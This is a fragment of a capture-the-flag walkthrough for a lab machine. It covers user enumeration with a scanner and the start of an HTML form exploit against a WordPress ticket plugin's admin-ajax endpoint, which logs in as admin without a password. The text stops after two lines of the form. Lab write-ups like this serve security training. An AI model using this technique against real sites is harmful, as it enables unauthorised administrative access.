 Responsive Ticket Exploit
We need usernames for this exploit. Append --enumerate u to our previous scan, to get the
usernames admin and administrator
Now we need to make a file called exploit.html. We've changed the URL in the first line, the username
value to admin in the second line, and the third line we added orestis@brainfuck.htb
1 <form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
2 Username: <input type="text" name="username" value="admin">